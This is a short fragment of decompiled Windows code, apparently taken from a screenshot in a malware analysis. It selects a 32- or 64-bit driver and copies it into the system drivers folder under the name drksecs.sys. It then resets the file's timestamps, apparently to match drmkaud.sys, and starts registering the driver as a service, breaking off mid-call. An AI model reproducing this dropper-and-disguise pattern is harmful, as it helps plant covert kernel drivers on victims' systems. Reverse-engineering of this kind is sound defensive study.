 v2 = GetModuleHandleW(L"kernel32");
v3 = GetProcAddress(v2, "IsWow64Process");
if ( v3 )
{
v4 = GetCurrentProcess();
((void (__stdcall *)(HANDLE, int *))v3)(v4, &v14);
}
if ( v14 != 0 )
{
v11 = L"drksecx.sys";
v10 = &Filename;
}
else
{
v11 = L"drksec.sys";
v10 = &Filename;
}
wcscat_s(v10, 0x104u, v11);
GetSystemDirectoryW(&Buffer, 0x104u);
wcscat_s(&Buffer, 0x104u, L"\\drivers\\");
wcscat_s(&Buffer, 0x104u, L"drksecs.sys");
if ( !PathFileExistsW(&Buffer) )
{
if ( CopyFileW(&Filename, &Buffer, 1) )
{
v5 = CreateFileW(&Buffer, 0x40000000u, 2u, 0, 3u, 0x80u, 0);
if ( v5 != (HANDLE)-1 )
{
pszPath = 0;
memset(&v29, 0, 0x206u);
wcscpy_s(&pszPath, 0x104u, &Buffer);
PathRemoveFileSpecW(&pszPath);
wcscat_s(&pszPath, 0x104u, "\\");
wcscat_s(&pszPath, 0x104u, L"drmkaud.sys");
CreationTime.dwLowDateTime = 0;
CreationTime.dwHighDateTime = 0;
LastAccessTime.dwLowDateTime = 0;
LastAccessTime.dwHighDateTime = 0;
LastWriteTime.dwLowDateTime = 0;
LastWriteTime.dwHighDateTime = 0;
v22 = 0;
v23 = 0;
FileInformation = 0;
GetFileAttributesExW(&pszPath, 0, &FileInformation);
SetFileTime(v5, &CreationTime, &LastAccessTime, &LastWriteTime);
CloseHandle(v5);
}
}
}
if ( PathFileExistsW(&Buffer) )
{
v6 = OpenSCManagerW(0, 0, 0xF003Fu);
v7 = v6;
if ( v6 )
{
v8 = OpenServiceW(v6, L"drksecs", 0xF01FFu);
if ( v8
|| (v8 = CreateServiceW(
v7,
L"drksecs",